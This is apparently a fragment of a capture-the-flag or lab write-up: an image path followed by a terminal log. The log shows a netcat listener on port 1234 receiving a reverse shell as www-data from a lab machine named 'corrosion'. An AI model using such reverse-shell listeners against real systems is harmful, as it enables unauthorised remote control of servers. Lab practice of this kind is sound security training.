 $ nc -lvvp 1234
listening on [any] 1234 ...
192.168.181.136: inverse host lookup failed: Unknown host
connect to [192.168.181.130] from (UNKNOWN) [192.168.181.136] 38994
bash: cannot set terminal process group (882): Inappropriate ioctl for device
bash: no job control in this shell
www-data@corrosion:/var/www/html/blog-post/archives$